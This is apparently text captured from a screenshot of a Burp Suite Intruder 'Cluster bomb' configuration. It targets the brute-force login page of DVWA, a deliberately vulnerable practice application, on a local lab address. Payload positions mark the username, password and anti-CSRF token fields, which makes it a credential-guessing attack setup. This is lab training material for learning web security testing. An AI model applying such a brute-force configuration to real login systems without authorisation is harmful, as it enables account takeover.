 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login&user_token=§2bbd37ac679f9e68a1aa5ba0bde10d60§ HTTP/1.1
Host: 192.168.0.108
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.108/dvwa/vulnerabilities/brute/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=4rvpfa7qs5suvqi9nems4ee5m3
Connection: close